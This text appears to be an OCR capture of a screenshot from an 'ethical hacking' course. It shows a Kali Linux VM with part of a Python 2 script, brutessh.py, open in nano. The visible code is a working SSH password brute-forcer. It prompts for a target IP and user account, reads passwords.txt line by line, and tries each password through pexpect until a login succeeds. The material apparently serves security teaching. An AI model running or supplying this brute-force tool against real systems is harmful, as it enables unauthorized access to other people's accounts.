 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:35 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 brutessh.py
ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])
if ret == 0:
print '[-] Error Connecting'
return
child.sendline(password)
child.expect(PROMPT)
return child
def main():
host = raw_input("Enter IP Address of Target To Bruteforce: ")
user = raw_input("Enter User Account You Want To Bruteforce: ")
file = open('passwords.txt', 'r')
for password in file.readlines():
password = password.strip('\n')
try:
child = connect(user, host, password)
print '[+] Password Found: ' + password
except:
print '[-]Wrong Password ' + password
main()
[ Wrote 36 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 64 SRP 11:35 AM
4/6/2019 19